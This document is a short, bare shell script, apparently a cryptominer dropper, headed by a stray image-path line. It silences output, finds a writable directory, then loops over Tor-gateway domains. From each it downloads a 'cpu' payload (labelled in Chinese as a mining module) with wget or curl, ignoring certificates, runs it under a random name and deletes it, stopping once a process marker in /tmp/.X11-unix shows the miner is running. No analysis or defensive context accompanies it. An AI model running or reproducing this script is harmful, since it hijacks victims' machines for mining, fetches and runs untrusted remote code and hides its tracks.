 exec &>/dev/null
export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
x() {
f=/cpu 挖矿模块
d=./$(date|md5sum|cut -f1 -d-)
wget -t1 -T180 -qU- --no-check-certificate $1$f -O$d || curl -m180 -fsSLkA- $1$f -o$d
chmod +x $d;$d;rm -f $d
}
dir=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
for i in $dir /tmp /var/tmp /dev/shm /usr/bin ;do touch $i/i && cd $i && rm -f i && break;done
for h in tor2web.io tor2web.in d2web.org onion.mn onion.in.net onion.to tor2web.su
do
if ! ls /proc/$(head -1 /tmp/.X11-unix/11)/io; then
x tencentxjy5kpccv.$h
else
break
fi
done